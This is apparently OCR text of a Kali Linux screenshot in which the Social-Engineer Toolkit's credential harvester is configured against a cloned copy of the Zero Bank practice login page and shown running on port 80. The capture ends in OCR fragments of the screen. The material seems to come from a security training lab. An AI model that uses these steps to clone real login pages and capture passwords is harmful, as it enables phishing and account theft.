 kali
Desktop
zerobank
Social Engineering
File Actions Edit View Help
tcp dump × bettercap × dns spoofing × Social Engineering ×
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.32.137]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/kali/Desktop/zerobank
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:http://zero.webappsecurity.com/login.html
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
ter
p
ents
s
oads
stem
e Netwo